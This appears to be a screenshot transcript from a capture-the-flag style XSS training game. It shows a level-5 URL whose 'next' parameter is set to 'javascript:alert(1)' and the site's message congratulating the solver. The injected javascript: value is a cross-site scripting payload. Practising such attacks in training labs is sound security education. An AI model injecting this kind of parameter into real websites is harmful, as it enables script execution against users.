 xss-game.appspot.com/level5/frame/signup?next=javascript:alert(1)
xss-game.appspot.com says
Congratulations, you executed an alert:
1
You can now advance to the next level.
OK